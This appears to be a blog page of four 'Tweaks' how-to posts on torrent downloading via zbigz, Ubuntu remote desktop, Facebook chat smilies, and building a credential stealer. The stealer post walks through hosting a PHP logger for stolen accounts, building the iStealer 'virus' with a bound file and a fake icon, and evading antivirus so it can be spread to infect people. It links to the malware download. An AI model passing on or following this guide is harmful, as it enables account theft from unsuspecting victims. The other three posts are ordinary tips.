Showing posts with label Tweaks. Show all posts

Download Torrent without Torrent Client

0 comments
1. Go to this site and Create a free Account
www.zbigz.com

2. After Signup login to your Account.

3. Download the torrent file which you want to download to your PC

4. Now click on the Upload .torrent file Button as shown in the snap


5. After click that button you will get browse option. Browse to your downloaded torrent and select it

6. Now click on GO


7. You will get window like this.


8. Click on Free

9. Site will start downloading the file to its server.

10. Once the download is complete you will see a download button near your Torrent Name.

11. Just click the download and your torrent will start downloading.

For Any Queries Contact us Here

Read More »

Make your Own Stealer to Hack Accounts

0 comments
 
http://www.000webhost.com/


Here we are signing up for our free webhost for iStealer.
When we go to Sign Up page,we will get this page.Follow as I explained on the picture.


At end press Create My Account


2. Making a MySQL Database

So,when we made a free webhost,we will make a MySQL Database.
When you register at 000Webhost,wait 1 minute.Then go to Control Panel of your domain.
Now,scroll down and go to MySQL under » Software / Services.

Follow all as it is on picture.

After creating a Database save the info cus u gonna need it!!

3. Setting up PHP Logger
 
After you created a MySQL Database,we will need to set up PHP Logger.
Extract iStealer 6.3 and after that extract PHP Logger.
You will see PHP Logger folder, open it and you will spot 2 files:

  • index.php
  • style.css
Open index.php with notepad or other editing programme.Then follow all as it's shown on picture


4. Uploading PHP Logger

Now, go back to Control Panel and go to File Manager.
Then just type your password again.
Go to public_html directory. Press Upload and select index.php and style.css .Then go back go first directory and check public_html and press CHMOD and type 777 as Chmod value.


5. Making a iStealer server
After uploading PHP Logger,you must make a iStealer server a.k.a virus. Open iStealer 6 directory and open iStealer 6.3 Legends.exe.


In PHP Logger put URL to your PHP logger.
Example:

Chose any adational options and press Test URL.
If responce is positive bind a file, change icon and click Build Server.

Congratulations,you successfully setuped your iStealer server!!!
The next thing is to make your stealer undetectable by AntiVirus software and spread it around. Even if you dont make it undetectable you can always infect some rednecks without proper AV protection.
 
Download iStealer
 
http://www.mediafire.com/?gtikvjh633b666r 

Read More »

Allow Remote Control To Your Desktop On Ubuntu

0 comments
Enabling remote desktop mode is extremely easy on Ubuntu since Dapper. You can allow other users to access your desktop using the VNC Viewer utility that is bundled with Ubuntu, or offered as a free download for Windows.
Note that enabling remote control of your desktop is never a safe thing to do unless you have a firewall installed and configured correctly, and even then is still a potential security problem. Now that you’ve been warned of the risks, let’s move on.
Navigate to the System \ Preferences \ Remote Desktop on the Gnome top menu.
You’ll see this window:


The first two checkboxes need to be checked in order for remote desktop to be enabled.
The Security section is important: If you select the “Ask you for confirmation” code, then you will need to be at the computer in order to allow the other person to access your desktop. If you are trying to remotely access one of your own computers, you will want to uncheck this box.
The second checkbox should always be checked, and you should enter a secure password. You will be prompted for this password when you try to log on.

Read More »

Create your Own Custom Smilie for Facebook Chat

0 comments
Step 1: Login to your facebook account and go to this link

http://www.facebook.com/bookmarks/pages

and Click on Create Page  Option


Step 2: Select any one option 


Step 3: Put any name, Accept the Agreement and Click get started


Step 4: Now, from here your smilie works start. Upload the image you want to use as smilie as profile picture of page. By uploading from computer or through any link


Step 5: After uploading you will see page something like this with your smilie picture as profile picture


Step 6: You can click on Skip to skip this option as its of no use


Step 7: Similarly as previous step skip this step too


Step 8: Once your page is created you will be redirected to your page and it will look something like this. Now select and copy the text next to your page name in URL. It will be some number.


Step 9: Open the chat and paste the copied text in chat in between double square brackets 
[[copied text]]
and send it. you will see the profile picture is displayed as the smilie.


Thats it. Its done. Now start making smilies and surpurise your friends.
 

Read More »